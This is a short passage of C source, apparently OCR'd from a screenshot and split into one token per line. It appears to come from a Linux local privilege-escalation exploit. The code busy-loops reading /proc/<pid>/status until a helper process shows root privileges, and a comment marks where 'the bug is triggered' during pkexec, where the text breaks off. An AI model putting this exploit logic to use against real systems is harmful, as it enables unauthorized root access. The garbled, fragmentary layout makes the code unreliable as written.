
privileged (have to be fast here) */
int
 proc_fd 
=
SAFE
(
open
(
tprintf
(
"/proc/%d/status"
,
middle
)
,
 O_RDONLY
)
)
;
char
*
needle 
=
tprintf
(
"\nUid:\t%d\t0\t"
,
getuid
(
)
)
;
while
(
1
)
{
char
 buf
[
1000
]
;
      ssize_t buflen 
=
SAFE
(
pread
(
proc_fd
,
 buf
,
sizeof
(
buf
)
-
1
,
0
)
)
;
      buf
[
buflen
]
=
'\0'
;
if
(
strstr
(
buf
,
 needle
)
)
break
;
}
/*

     * this is where the bug is 
triggered.

     * while our parent is in the 
middle of pkexec, we force it to become 